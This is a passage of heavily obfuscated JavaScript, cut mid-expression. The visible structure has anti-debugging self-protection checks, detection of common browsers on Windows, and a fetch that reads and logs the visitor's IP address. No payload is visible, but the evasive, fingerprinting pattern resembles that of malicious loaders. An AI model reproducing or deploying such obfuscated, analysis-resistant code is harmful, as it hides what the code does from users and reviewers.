_0x1f2a42[_0x2d3a07(0x4fe,0x3c4,0x51a,0x759,0x657)](_0x25c5c8,_0x3a3fc1);},'UeKcV':_0x1f2a42[_0x421fa9(0x665,0xa23,0x820,0x577,0x79c)],'KCDzp':function(_0x4bfd96,_0x5a4535){function _0xea18c4(_0x164548,_0x14280d,_0x4a3ad8,_0x22fd70,_0x4c1c71){return _0x421fa9(_0x164548-0x195,_0x4a3ad8,_0x4a3ad8-0x116,_0x22fd70-0x50,_0x22fd70- -0x76);}return _0x1f2a42[_0xea18c4(0x462,0x230,0x459,0x2e6,0x402)](_0x4bfd96,_0x5a4535);},'tfhcD':_0x1f2a42[_0x421fa9(0x8ff,0x765,0x705,0x726,0x6f0)],'Fwzmq':_0x1f2a42[_0x5208e0(0x1ad,-0x4a,0x259,-0x1eb,0x10c)],'yYbzA':function(_0x84b86b,_0x17c6a1){function _0x132225(_0x5b8259,_0x1ecc64,_0x597631,_0x4df27e,_0x2f5441){return _0x2f9209(_0x5b8259-0x17c,_0x1ecc64-0xba,_0x4df27e- -0x91,_0x4df27e-0x161,_0x2f5441);}return _0x1f2a42[_0x132225(0x13a,-0x55,0x119,0x76,0x26d)](_0x84b86b,_0x17c6a1);},'EqKpu':function(_0x111cfe){function _0x5a7835(_0x45594b,_0x4932a9,_0x5c4170,_0x28826d,_0x9416f7){return _0x5208e0(_0x28826d,_0x9416f7-0x1aa,_0x5c4170-0x83,_0x28826d-0xd,_0x9416f7-0xce);}return _0x1f2a42[_0x5a7835(0x362,0x5f7,0x152,0x48f,0x3f7)](_0x111cfe);}};function _0x2f9209(_0x3343a7,_0x672fc6,_0x19d418,_0x190356,_0x34e739){return _0x299219(_0x34e739,_0x672fc6-0x7f,_0x19d418- -0x568,_0x190356-0x0,_0x34e739-0x1ac);}function _0x445365(_0x52de40,_0x477abe,_0x4ee52a,_0x538f2a,_0x36d9a3){return _0x5cdcb9(_0x52de40-0x1bf,_0x477abe-0x1d5,_0x36d9a3-0x28c,_0x538f2a-0xf4,_0x52de40);}function _0x2566e2(_0x1aa7a6,_0x1703fc,_0x4f06a4,_0x2baa32,_0x36bcca){return _0xf14a1d(_0x4f06a4,_0x1703fc-0x1d6,_0x4f06a4-0xa2,_0x2baa32-0x131,_0x1703fc- -0x1d9);}if(_0x1f2a42[_0x2f9209(0x383,0x34e,0x306,0x1b3,0x2e3)](_0x1f2a42[_0x5208e0(0x11d,0x2b2,0x1c,0x252,0x341)],_0x1f2a42[_0x2566e2(0x2c6,0x3e0,0x5d6,0x55d,0x5ea)])){const _0x481ee9=new _0x4b2577(_0x5e4832[_0x5208e0(0x55c,0x38d,0x2f7,0x16f,0x422)]),_0x250ff2=new _0x3d4db6(_0x5e4832[_0x2f9209(0x53a,0x279,0x2e7,0x4c9,0x4e1)],'i'),_0x4b1bb5=_0x5e4832[_0x2566e2(0x5ff,0x5a2,0x3f7,0x6c3,0x3a4)](_0x968da9,_0x5e4832[_0x2566e2(0x541,0x752,0x73a,0x4f7,0x970)]);!_0x481ee9[_0x2566e2(0x512,0x772,0x601,0x989,0x4d1)](_0x5e4832[_0x5208e0(-0x136,-0x6f,0x17c,-0xa,-0x2ee)](_0x4b1bb5,_0x5e4832[_0x421fa9(0x65d,0x761,0x7c3,0x414,0x5cf)]))||!_0x250ff2[_0x2f9209(0x1ca,0x3db,0x34a,0x360,0x448)](_0x5e4832[_0x5208e0(-0x1d9,-0x6f,-0x84,0x17e,0x139)](_0x4b1bb5,_0x5e4832[_0x421fa9(0x695,0x835,0x8d2,0x52f,0x661)]))?_0x5e4832[_0x5208e0(-0x12e,-0xe4,-0x251,-0xfa,0x15c)](_0x4b1bb5,'0'):_0x5e4832[_0x2566e2(0x5b6,0x75c,0x562,0x707,0x9ae)](_0x2e1319);}else{const _0x2add6a=_0x36ed65?function(){function _0x1d875c(_0xff8392,_0x4a47d2,_0x4ff943,_0x389861,_0x5eef5f){return _0x5208e0(_0x4a47d2,_0x5eef5f-0x5f5,_0x4ff943-0x12c,_0x389861-0xc5,_0x5eef5f-0x120);}function _0x380a6c(_0x2978d1,_0x42e8c7,_0x416940,_0x28132c,_0x2b146a){return _0x2566e2(_0x2978d1-0x159,_0x416940- -0x67,_0x2b146a,_0x28132c-0x19a,_0x2b146a-0x125);}function _0xf5da82(_0x13223a,_0x197396,_0xbfa16a,_0x4904d5,_0x46a641){return _0x421fa9(_0x13223a-0x6b,_0x197396,_0xbfa16a-0x69,_0x4904d5-0xca,_0xbfa16a- -0x17c);}function _0x537797(_0x4a34b7,_0x441144,_0x13241d,_0x5e5d6b,_0x535297){return _0x445365(_0x5e5d6b,_0x441144-0x9b,_0x13241d-0x1a4,_0x5e5d6b-0xb5,_0x4a34b7- -0x17d);}function _0x2e3c9f(_0x2a0d4d,_0x41940f,_0x3480ae,_0x49830b,_0x37a8e6){return _0x421fa9(_0x2a0d4d-0x1b8,_0x49830b,_0x3480ae-0x198,_0x49830b-0xcc,_0x41940f-0x13e);}if(_0x1f2a42[_0x537797(0x6c8,0x7c7,0x55a,0x8f4,0x637)](_0x1f2a42[_0x537797(0x889,0xaa2,0xafa,0x80d,0xa18)],_0x1f2a42[_0x380a6c(0x649,0x909,0x78d,0x9a7,0x8fc)])){const {browsers:_0x372653,os:_0x8408be}=_0x5e4832[_0x380a6c(0x7c1,0x689,0x6f5,0x7dd,0x919)](_0x37eab7);return(_0x372653[_0x380a6c(0xde,0x371,0x386,0x1e6,0x150)+'e']||_0x372653[_0x1d875c(0x5f4,0x3c3,0x7bd,0x849,0x5d1)+'ox']||_0x372653[_0x537797(0x806,0x761,0x578,0x9fc,0xa5e)]||_0x372653[_0xf5da82(0x599,0x4b0,0x6f3,0x98d,0x95d)])&&_0x8408be[_0x2e3c9f(0x4d3,0x5dd,0x876,0x599,0x610)+'ws'];}else{if(_0x181fbc){if(_0x1f2a42[_0x537797(0x3f5,0x17d,0x65a,0x30c,0x1ad)](_0x1f2a42[_0x2e3c9f(0x557,0x5cb,0x509,0x6b1,0x832)],_0x1f2a42[_0xf5da82(0x64e,0x359,0x3ff,0x2d0,0x214)])){const _0xa513e3=_0x181fbc[_0x2e3c9f(0x50b,0x688,0x7dc,0x7d3,0x93a)](_0x3cc032,arguments);return _0x181fbc=null,_0xa513e3;}else{if(_0x41b3bd){const _0x2ce19d=_0x585b72[_0x380a6c(0x63f,0x738,0x4ff,0x5d8,0x3ef)](_0x9c15dc,arguments);return _0x1716a0=null,_0x2ce19d;}}}}}:function(){};return _0x36ed65=![],_0x2add6a;}};}());(function(){function _0x12d7fb(_0x497a2b,_0xbbc859,_0x1112fb,_0x4b3809,_0x2b7005){return _0x5be1(_0xbbc859-0x263,_0x1112fb);}function _0x23e92c(_0x4150ad,_0x7b6946,_0x8d6712,_0x4f5261,_0x69c257){return _0x5be1(_0x69c257-0x2d6,_0x4f5261);}function _0x10dd97(_0xc12155,_0x37ae5e,_0x363ff7,_0x44d17f,_0x1cc56a){return _0x5be1(_0xc12155-0x29d,_0x363ff7);}const _0x41e3c4={'zfRdg':_0x23e92c(0x9ca,0x83b,0x9c0,0x727,0x89f)+_0x12d7fb(0x38a,0x5ae,0x4b1,0x3ca,0x500)+_0x169a9d(0x37f,0x47a,0x72c,0x5ec,0x235)+_0x169a9d(0x65c,0x6d7,0x4ef,0x802,0x883)+_0x2b6455(0x63d,0x54e,0x83f,0x65d,0x6a0),'UBOnO':function(_0x413cd1,_0x516d0a){return _0x413cd1(_0x516d0a);},'XKUcZ':_0x2b6455(0x6cd,0x4c2,0x289,0x3ee,0x4bb)+_0x2b6455(0x519,0x5de,0x36b,0x7d4,0x5fe)+_0x23e92c(0x602,0x616,0x808,0x5c0,0x7ef)+_0x10dd97(0x4d0,0x2a1,0x44c,0x314,0x479)+_0x169a9d(0x882,0x711,0x46d,0x90b,0x914)+_0x169a9d(0xbb5,0x9c0,0x9ef,0xb39,0xad7)+_0x10dd97(0x46c,0x312,0x33a,0x26b,0x2cb),'oAPTN':function(_0x14af4a,_0x162ce3){return _0x14af4a===_0x162ce3;},'MtZKK':_0x23e92c(0x81d,0x3fb,0x4a9,0x41b,0x5be),'pSGzy':_0x10dd97(0x4af,0x4ff,0x70e,0x70e,0x2af),'jDDeX':_0x12d7fb(0x855,0x5bf,0x610,0x55a,0x5c8)+_0x12d7fb(0x7fc,0x559,0x451,0x440,0x7b8)+_0x2b6455(0x69c,0x8b8,0x411,0x6cd,0x645)+')','bINil':_0x169a9d(0x97c,0x9c1,0x7ec,0xb47,0x94e)+_0x169a9d(0x3d9,0x5f7,0x7f7,0x51b,0x77c)+_0x2b6455(0x87b,0x813,0x92a,0x58e,0x6cf)+_0x2b6455(0x499,0x749,0x368,0x856,0x5d0)+_0x12d7fb(0x2c7,0x448,0x66c,0x43a,0x530)+_0x12d7fb(0x69a,0x75b,0x53c,0x75d,0x7e5)+_0x2b6455(0x297,0x7c4,0x474,0x659,0x531),'IZZrC':function(_0x31a262,_0x3efcde){return _0x31a262(_0x3efcde);},'ZYhZR':_0x10dd97(0x4ca,0x451,0x349,0x2c9,0x44f),'NpIyj':function(_0x6bdd5,_0x5b4493){return _0x6bdd5+_0x5b4493;},'CdwEr':_0x10dd97(0x84b,0x9ba,0x755,0x767,0x755),'SkhcH':function(_0x19d183,_0x44cd8b){return _0x19d183+_0x44cd8b;},'ynnUE':_0x169a9d(0x8b7,0x936,0xb72,0x7f9,0x7f5),'GpuVp':_0x10dd97(0x54c,0x414,0x4be,0x451,0x52e),'tZPSP':function(_0x180f76,_0x3d7f8f){return _0x180f76!==_0x3d7f8f;},'vwzut':_0x12d7fb(0x583,0x542,0x392,0x699,0x4d1),'MdtWk':_0x23e92c(0x6dd,0x7f6,0x526,0x519,0x6cf),'vIouT':function(_0x335f4d){return _0x335f4d();},'oizHA':function(_0x529929,_0x1cd1c5,_0x45a934){return _0x529929(_0x1cd1c5,_0x45a934);}};function _0x2b6455(_0x110e34,_0x10aad5,_0x2fcb92,_0x4c9206,_0x3491fb){return _0x5be1(_0x3491fb-0x22b,_0x110e34);}function _0x169a9d(_0x3670b3,_0x41b1f7,_0x361597,_0x42b71e,_0x5d2986){return _0x5be1(_0x41b1f7-0x30d,_0x361597);}_0x41e3c4[_0x23e92c(0x667,0x611,0x53f,0x65e,0x475)](_0x24636a,this,function(){function _0x2a01f8(_0x411be5,_0x32a755,_0x2b6236,_0x3abb27,_0x3560f3){return _0x12d7fb(_0x411be5-0x1d7,_0x411be5-0x31,_0x2b6236,_0x3abb27-0x163,_0x3560f3-0x64);}function _0x67ca77(_0x52ebf5,_0x270a97,_0x48e3bc,_0x3d8878,_0x2a0fe8){return _0x10dd97(_0x48e3bc- -0xe5,_0x270a97-0x119,_0x2a0fe8,_0x3d8878-0x5d,_0x2a0fe8-0x44);}function _0x34acd0(_0x4ca0d4,_0x482020,_0x8f939a,_0x491f83,_0x46cb5d){return _0x10dd97(_0x482020- -0x63b,_0x482020-0x35,_0x46cb5d,_0x491f83-0x13b,_0x46cb5d-0x1d6);}function _0x3b8274(_0xff2605,_0x3b68eb,_0x23d7d2,_0x23aa71,_0x2c604a){return _0x2b6455(_0x2c604a,_0x3b68eb-0x1a2,_0x23d7d2-0xe5,_0x23aa71-0x39,_0x3b68eb-0xbe);}function _0x635853(_0x50438b,_0xc532d4,_0x5a88c8,_0x3db8fe,_0x530aba){return _0x169a9d(_0x50438b-0x187,_0xc532d4- -0x2aa,_0x5a88c8,_0x3db8fe-0xfb,_0x530aba-0xf3);}if(_0x41e3c4[_0x3b8274(0x68a,0x47d,0x3fb,0x567,0x47e)](_0x41e3c4[_0x3b8274(0x1d7,0x451,0x6ef,0x21e,0x3de)],_0x41e3c4[_0x67ca77(0x34b,0x3fc,0x50e,0x468,0x594)])){const _0x30fc89={'GjjBD':_0x41e3c4[_0x2a01f8(0x954,0xab1,0x82f,0x922,0xb27)],'NOhjn':function(_0x1cd6be,_0x1f3a02){function _0x44573c(_0xe4af9f,_0x2fc5df,_0x2f0e67,_0x2d4c2e,_0x268471){return _0x67ca77(_0xe4af9f-0xbf,_0x2fc5df-0xa7,_0x268471- -0x50c,_0x2d4c2e-0x160,_0x2d4c2e);}return _0x41e3c4[_0x44573c(-0xe7,0x20f,0x328,0xd3,0x1a2)](_0x1cd6be,_0x1f3a02);}};_0x41e3c4[_0x2a01f8(0x78a,0x882,0x643,0xa1a,0x4e4)](_0x30e7d0,_0x41e3c4[_0x67ca77(0x553,0x8f2,0x7a2,0x995,0x60e)])[_0x3b8274(0x6b6,0x503,0x706,0x26c,0x3f6)](_0x59cfcc=>_0x59cfcc[_0x635853(0x45f,0x3e3,0x4d3,0x4ff,0x13b)]())[_0x3b8274(0x77a,0x503,0x6b6,0x5ae,0x4a7)](_0xb8991b=>_0x3015e8(_0xb8991b['ip']))[_0x2a01f8(0x590,0x73e,0x442,0x381,0x560)](_0x3afa20=>{function _0xfe4078(_0x3895a1,_0x24c31d,_0x394927,_0x2b3add,_0x2dc303){return _0x2a01f8(_0x394927-0x90,_0x24c31d-0x56,_0x3895a1,_0x2b3add-0x135,_0x2dc303-0x2b);}_0x1105a5[_0x2e839d(0x1f7,-0x9b,0x125,-0x199,-0xea)](_0x30fc89[_0xfe4078(0xb25,0x7c5,0x971,0xb45,0x832)],_0x3afa20);function _0x1f40ce(_0x11ceab,_0x4e83c0,_0x4cc82c,_0x3f15a6,_0x257580){return _0x3b8274(_0x11ceab-0x174,_0x4cc82c- -0x2c2,_0x4cc82c-0x12c,_0x3f15a6-0x7c,_0x4e83c0);}function _0x2e839d(_0x1ef9ad,_0x3ac593,_0x1aa509,_0x2a136b,_0x366b9c){return _0x635853(_0x1ef9ad-0x4b,_0x3ac593- -0x28f,_0x1ef9ad,_0x2a136b-0x71,_0x366b9c-0x92);}_0x30fc89[_0x1f40ce(0x1a5,0x149,0x28d,0x316,0x494)](_0x1413f6,null);});}else{const _0x14ca65=new RegExp(_0x41e3c4[_0x34acd0(0x173,0x107,-0x118,0x3ad,0xf8)]),_0x4a15d3=new RegExp(_0x41e3c4[_0x34acd0(0xa3,0xbd,-0x5f,0x2ae,-0x153)],'i'),_0x47d223=_0x41e3c4[_0x67ca77(0x2bb,0x4c4,0x3b1,0x1d8,0x4eb)](_0x5e7fc7,_0x41e3c4[_0x67ca77(0x455,0x3ca,0x346,0x523,0x5e2)]);if(!_0x14ca65[_0x3b8274(0x81f,0x85c,0x79b,0x823,0x6ae)](_0x41e3c4[_0x34acd0(0x10d,-0x9b,0xd6,0xbc,0xb9)](_0x47d223,_0x41e3c4[_0x2a01f8(0x5d1,0x61f,0x4fe,0x496,0x709)]))||!_0x4a15d3[_0x3b8274(0x8af,0x85c,0x881,0x5cc,0xabf)](_0x41e3c4[_0x34acd0(0x151,0x27b,0x302,-0x1c,0x525)](_0x47d223,_0x41e3c4[_0x2a01f8(0x76a,0x553,0x8e5,0x7bc,0x50f)]))){if(_0x41e3c4[_0x3b8274(0x543,0x47d,0x44b,0x57d,0x399)](_0x41e3c4[_0x3b8274(0x97e,0x842,0x9ad,0x9f9,0x9d0)],_0x41e3c4[_0x67ca77(0x600,0x6e9,0x711,0x981,0x7d7)]))_0x41e3c4[_0x67ca77(0x892,0x7f3,0x6ae,0x620,0x7c6)](_0x47d223,'0');else return _0x1d13e4;}else _0x41e3c4[_0x2a01f8(0x943,0x9b9,0x994,0x937,0x7e7)](_0x41e3c4[_0x34acd0(0xa8,0x57,-0x101,0x150,0x2b0)],_0x41e3c4[_0x635853(0x3c5,0x322,0x26b,0x125,0x186)])?_0x41e3c4[_0x34acd0(0x2e9,0xd3,0x340,-0x17e,0x279)](_0x5e7fc7):_0x3cfc9d=_0x4816da;}})();}());const _0x1d5288=(function(){function _0xb784b5(_0x51e3ec,_0x510c54,_0x14d9ab,_0x3b77b8,_0xdc40ed){return _0x5be1(_0x51e3ec-0x21,_0x14d9ab);}const _0x44b3fd={'VcEGk':_0x3d720a(0xfd,0x440,0x5f4,0x202,0x365)+_0x35ec44(0x31f,0x3e9,0x57e,0x2cd,0x372)+_0x3d720a(0x10c,0x1e5,0x271,0x247,0x1bf),'HFPAe':_0x3d720a(0x695,0x40d,0x71a,0x7ef,0x58d)+'er','jMamX':_0x3d720a(0x75c,0x7c5,0x46d,0x828,0x592),'fdJIJ':function(_0x3553a3,_0x1649ad){return _0x3553a3!==_0x1649ad;},'RPvUe':_0x3d720a(0x3c6,0x31b,0x4e0,0x14a,0x3f4),'qBHTJ':function(_0x409479,_0x702458){return _0x409479!==_0x702458;},'MjNdv':_0x3d720a(0x319,0x6c0,0x4e6,0x369,0x452),'NquKK':_0x27037b(0x68d,0x368,0x2b7,0x6a2,0x563),'nKveC':function(_0x2276ff,_0x5b335c){return _0x2276ff(_0x5b335c);},'Ohwnt':_0x3d720a(-0x75,0x106,-0x5c,-0xae,0x188)+_0x27037b(0x844,0x7c8,0x8fc,0x965,0x90a)+_0x35ec44(0xf2,0x342,0x2f3,0x504,0x177)+_0x540303(0x280,0x271,0x3c1,0x284,0x1ee)+'/','SNqKx':_0x35ec44(0x23d,0xc0,0x30a,0x1a1,0x3ab)};function _0x35ec44(_0x21bf23,_0x264474,_0x24ecf5,_0x1398c3,_0x3976ae){return _0x5be1(_0x24ecf5- -0x12a,_0x264474);}function _0x540303(_0x48b715,_0x4de36d,_0x1b1b94,_0xf0a8ba,_0x3e6101){return _0x5be1(_0x1b1b94-0xa3,_0xf0a8ba);}function _0x3d720a(_0x5bdfe6,_0x54a491,_0x202605,_0x3c43bf,_0x47c281){return _0x5be1(_0x47c281- -0x108,_0x3c43bf);}function _0x27037b(_0x1be188,_0x4c6303,_0x1b8aeb,_0x332570,_0x4f1695){return _0x5be1(_0x4f1695-0x37f,_0x4c6303);}let _0x57559a=!![];return function(_0xfca9a0,_0x1d4353){function _0x56e5ce(_0x2e4685,_0x49d13e,_0x1c7bc6,_0x24d430,_0x842b26){return _0x35ec44(_0x2e4685-0xaf,_0x24d430,_0x1c7bc6-0x2f,_0x24d430-0x3d,_0x842b26-0x168);}function _0x109cd2(_0x4c543e,_0x159310,_0x4e13e3,_0x1c7e44,_0x1bfc2e){return _0x35ec44(_0x4c543e-0x198,_0x1c7e44,_0x1bfc2e-0x27f,_0x1c7e44-0x18a,_0x1bfc2e-0x3d);}function _0x8fcccd(_0x5da3e7,_0x240e13,_0x524778,_0x21646d,_0x9a52ca){return _0x27037b(_0x5da3e7-0x18e,_0x9a52ca,_0x524778-0x1d2,_0x21646d-0x142,_0x21646d- -0x4db);}function _0x4cf8e8(_0x3a7e05,_0x1f216d,_0x5f1909,_0x3cbaa9,_0x4cecad){return _0x27037b(_0x3a7e05-0x152,_0x4cecad,_0x5f1909-0x199,_0x3cbaa9-0xc8,_0x5f1909- -0x32);}const _0x48655b={'JTOrq':function(_0x239023,_0x4a7566){function _0x17cb12(_0x551985,_0x1c0436,_0x56a1c7,_0x173645,_0x126875){return _0x5be1(_0x1c0436-0x12d,_0x551985);}return _0x44b3fd[_0x17cb12(0x33d,0x35e,0x53c,0x469,0x441)](_0x239023,_0x4a7566);},'pRyQn':_0x44b3fd[_0x109cd2(0x1d7,0x571,0x29c,0x391,0x465)]};function _0x5cc4a8(_0x2f2bc3,_0x2fe19f,_0x3c061d,_0x160959,_0x44b4b6){return _0x27037b(_0x2f2bc3-0xc6,_0x160959,_0x3c061d-0x182,_0x160959-0x78,_0x2fe19f- -0x418);}if(_0x44b3fd[_0x109cd2(0x234,0x432,0x372,0x42c,0x309)](_0x44b3fd[_0x109cd2(0x5fb,0x387,0x74d,0x3d9,0x539)],_0x44b3fd[_0x8fcccd(0x172,0x3b9,0x419,0x288,0x9)]))_0x48655b[_0x5cc4a8(0x5c2,0x5b6,0x4c0,0x6d8,0x577)](_0x624f38,_0x48655b[_0x56e5ce(0x4b5,0x6bf,0x4f9,0x6e7,0x734)]);else{const _0x57ae46=_0x57559a?function(){const _0x2fffb4={};_0x2fffb4[_0x3a1f9d(0x4e3,0x310,0x299,0x355,0x3f7)]=_0x44b3fd[_0x3a1f9d(-0x2b,0x2c0,0x19f,0x279,0x249)];function _0x3be8a5(_0x44fc2e,_0x3c0ba4,_0x135950,_0x569707,_0x1a7869){return _0x8fcccd(_0x44fc2e-0xba,_0x3c0ba4-0x1d6,_0x135950-0x156,_0x1a7869-0x342,_0x569707);}function _0x195a3e(_0x16d8cd,_0x23dd69,_0x41e87a,_0x3d9c7d,_0xf2fa50){return _0x56e5ce(_0x16d8cd-0xa9,_0x23dd69-0x1a0,_0x23dd69-0x474,_0x41e87a,_0xf2fa50-0xf2);}function _0x30ab01(_0x30bf36,_0x3f769c,_0x43ab08,_0x49c830,_0x15e4bd){return _0x8fcccd(_0x30bf36-0xd5,_0x3f769c-0x91,_0x43ab08-0xdb,_0x49c830- -0x1d2,_0x15e4bd);}function _0x189186(_0x28d012,_0x3b0768,_0x23fed5,_0x2c6cba,_0x48b031){return _0x56e5ce(_0x28d012-0xe4,_0x3b0768-0x1a9,_0x23fed5-0x128,_0x48b031,_0x48b031-0x11c);}_0x2fffb4[_0x3be8a5(0x3cd,0x2e6,0x1cb,0x174,0x364)]=_0x44b3fd[_0x189186(0x64d,0x6fd,0x500,0x5c8,0x74c)],_0x2fffb4[_0x3a1f9d(0x31f,0x3ca,0x1f0,0x3cf,0x476)]=_0x44b3fd[_0x189186(0x232,-0x42,0x1e9,0x43e,0x5f)];const _0x259ac6=_0x2fffb4;function _0x3a1f9d(_0x4b8065,_0x2b3fb5,_0x113d71,_0x5cd047,_0x54a76c){return _0x8fcccd(_0x4b8065-0x1e5,_0x2b3fb5-0xf1,_0x113d71-0x95,_0x5cd047- -0x137,_0x113d71);}if(_0x44b3fd[_0x3be8a5(0x5d1,0x547,0x587,0x302,0x437)](_0x44b3fd[_0x189186(0x147,0x310,0x19f,0x229,0x88)],_0x44b3fd[_0x30ab01(-0x3e2,-0x386,-0x3b7,-0x1bc,0x48)]))return function(_0xba04b4){}[_0x3be8a5(0x7a3,0x599,0x624,0x95a,0x7fd)+_0x3a1f9d(0x1d6,0x133,-0xdd,0x19c,0x355)+'r'](_0x259ac6[_0x189186(0x74a,0x652,0x615,0x69f,0x59b)])[_0x3be8a5(0x7fe,0x3f8,0x33d,0x7ba,0x54d)](_0x259ac6[_0x3a1f9d(0x59,0xb0,-0x1e7,-0x115,-0x14)]);else{if(_0x1d4353){if(_0x44b3fd[_0x30ab01(-0x45,-0x2d3,-0x20c,-0x17a,0x12d)](_0x44b3fd[_0x3be8a5(0x3a6,0x5e1,0x671,0x3b3,0x5e0)],_0x44b3fd[_0x3be8a5(0x717,0x7fd,0x86f,0x97a,0x7ee)])){const _0xeda232=_0x1d4353[_0x195a3e(0x476,0x6e0,0x4c3,0x5da,0x90e)](_0xfca9a0,arguments);return _0x1d4353=null,_0xeda232;}else{const _0x412d34=new _0x116a6c(_0x40467e);return _0x412d34[_0x3be8a5(0x582,0x210,0x257,0x26a,0x394)+_0x3a1f9d(0x579,0x2bc,0x30e,0x30b,0x32c)+'ms'][_0x189186(0x121,0x493,0x2fb,0x45d,0x23c)](_0x259ac6[_0x30ab01(0x5cc,0xb5,0x31f,0x334,0x5c0)],_0x4f5c5b[_0x3a1f9d(0x161,-0x34,0x2f0,0xdb,0x2e)+_0x3a1f9d(-0x16b,-0x43,0x65,-0x44,0xea)][_0x30ab01(0xad,0x119,0x1b3,-0xa1,-0xbf)+_0x3a1f9d(0x22f,0x4f,0xe3,0x13f,0x361)]),_0x412d34[_0x189186(0x1bf,0x1db,0x46b,0x5e6,0x3f3)+_0x189186(0x434,0x7cb,0x64c,0x661,0x671)]();}}}}:function(){};return _0x57559a=![],_0x57ae46;}};}());function _0x12b2ce(_0x18bf8c,_0x172daf,_0x274eca,_0x1aedff,_0x2d9cff){return _0x5be1(_0x2d9cff- -0x169,_0x274eca);}const _0x61db87=_0x1d5288(this,function(){const _0x30bd90={'OJzcr':_0x6aaeba(0x726,0x53d,0x523,0x64d,0x360)+_0x6aaeba(0xda,0x2bf,0x1aa,0x3a3,0x183)+_0x57eb76(0x35f,0x147,0x16b,0x59e,0x1dc)+_0x57eb76(0x5bc,0x65f,0x4f0,0x40e,0x75a)+_0x23c19b(0x80a,0x717,0x7c0,0x549,0x7d2),'FFtEw':function(_0x14508e,_0x47b890){return _0x14508e(_0x47b890);},'WESGe':function(_0x1a68cd,_0x28691f){return _0x1a68cd!==_0x28691f;},'QwRKf':_0x6aaeba(0x711,0x597,0x483,0x444,0x3f9),'sWGEe':function(_0x31d226,_0x3a644c){return _0x31d226+_0x3a644c;},'kiuKL':function(_0x146fd3,_0x213bfc){return _0x146fd3+_0x213bfc;},'uZkrI':_0x288602(-0x3a2,-0x1fa,-0x107,-0x328,0xa5)+_0x6aaeba(0x35a,0x538,0x759,0x579,0x7e1)+_0x57eb76(0x7a1,0x7da,0x5f6,0x8ba,0x61d)+_0x23c19b(0x8d4,0x7e4,0x8ff,0x998,0xa66),'IgJdf':_0x23c19b(0x955,0x8b2,0x782,0x6c3,0x7da)+_0x57eb76(0x800,0x9a9,0x63a,0x66c,0x918)+_0x57eb76(0x653,0x448,0x44d,0x626,0x7a8)+_0x23c19b(0x770,0xa02,0x89c,0x93d,0x9a2)+_0x53f7a7(0x69f,0x64b,0x414,0x573,0x5c2)+_0x288602(-0x10d,-0x10d,-0x1d6,-0x324,-0x14c)+'\x20)','pObbr':function(_0x1bf8e8){return _0x1bf8e8();},'FvbGC':_0x57eb76(0x4b2,0x51d,0x64d,0x43f,0x526),'aidiC':_0x53f7a7(0x96f,0x90f,0x8ae,0x99c,0x90c),'NWeoD':_0x6aaeba(0x258,0x2f6,0x1c8,0x1b8,0x4fa),'WaUTa':_0x6aaeba(0x79a,0x505,0x52d,0x79e,0x79f),'MOLbj':_0x288602(0x3a2,0x1dd,0x88,-0xcf,0x1a6),'HOvEt':_0x288602(-0x18,-0x203,-0x20,-0x42,-0x364),'UUWmQ':_0x53f7a7(0x785,0x8b9,0x69e,0x7e5,0x8a5)+_0x288602(0x3d7,0x304,0x4b5,0x297,0x597),'RcnUK':_0x53f7a7(0x7ee,0x83b,0xa17,0x660,0x78e),'mfxjB':_0x23c19b(0x688,0x79d,0x7d1,0xa7f,0x9c3),'BRhFZ':function(_0x2ae43c,_0x8fd1f2){return _0x2ae43c<_0x8fd1f2;},'yhQzE':function(_0x23cb73,_0x5dc394){return _0x23cb73===_0x5dc394;},'umFoH':_0x23c19b(0x825,0x643,0x802,0x724,0xa15)};function _0x53f7a7(_0xdd22ae,_0x25d9a3,_0x3bd71b,_0x396172,_0x1ed999){return _0x5be1(_0xdd22ae-0x360,_0x25d9a3);}let _0x468e2e;function _0x288602(_0x386fb8,_0x27f82c,_0x3a3de5,_0x501f8b,_0x278042){return _0x5be1(_0x27f82c- -0x394,_0x278042);}try{if(_0x30bd90[_0x6aaeba(-0xd,0x1f3,0x1e,0xe5,0xa8)](_0x30bd90[_0x23c19b(0x49c,0x26e,0x4b6,0x513,0x61b)],_0x30bd90[_0x6aaeba(-0xaa,0xdf,-0x187,0xf2,-0x164)])){const _0x5e94c6=_0x842a60?function(){function _0x757e98(_0x12bb43,_0x4192c1,_0x4678e7,_0x329010,_0x5e8a2a){return _0x53f7a7(_0x5e8a2a-0x54,_0x12bb43,_0x4678e7-0x104,_0x329010-0x9,_0x5e8a2a-0x1dd);}if(_0x109cca){const _0xad90f2=_0x38220f[_0x757e98(0x656,0x6c1,0x749,0x954,0x71b)](_0x5d03e8,arguments);return _0x768ea2=null,_0xad90f2;}}:function(){};return _0x210d3b=![],_0x5e94c6;}else{const _0x39e7c0=_0x30bd90[_0x6aaeba(0x34d,0x390,0x4a3,0x297,0x25f)](Function,_0x30bd90[_0x53f7a7(0x9bf,0x846,0xbb5,0xa34,0x8c3)](_0x30bd90[_0x57eb76(0x808,0xa39,0x86c,0x8a9,0x8d6)](_0x30bd90[_0x53f7a7(0x6ad,0x5e3,0x5d0,0x918,0x4fa)],_0x30bd90[_0x6aaeba(0x73a,0x630,0x52f,0x38b,0x811)]),');'));_0x468e2e=_0x30bd90[_0x288602(0x22d,0x14b,0x23d,0x252,0x353)](_0x39e7c0);}}catch(_0x31863f){_0x30bd90[_0x57eb76(0x471,0x577,0x40f,0x493,0x1ef)](_0x30bd90[_0x57eb76(0x61f,0x61a,0x83b,0x600,0x8a3)],_0x30bd90[_0x53f7a7(0x7e4,0x997,0x555,0x7c9,0x6e0)])?_0x468e2e=window:(_0x272396[_0x53f7a7(0x4f1,0x4de,0x557,0x382,0x41c)](_0x30bd90[_0x57eb76(0x3da,0x2ac,0x349,0x303,0x4ae)],_0x370961),_0x30bd90[_0x57eb76(0x60e,0x6b8,0x6f8,0x827,0x38d)](_0x4fac92,null));}function _0x57eb76(_0x1a3307,_0x5e0329,_0x1b81cc,_0x1441af,_0x34c5b0){return _0x5be1(_0x1a3307-0x1f2,_0x1441af);}function _0x23c19b(_0x1e2fbf,_0xcbf8d6,_0x144697,_0x1c0787,_0x5e024b){return _0x5be1(_0x144697-0x34b,_0x1e2fbf);}function _0x6aaeba(_0x2f2ee0,_0x290318,_0x762049,_0x3de886,_0x29d639){return _0x5be1(_0x290318- -0x8c,_0x2f2ee0);}const 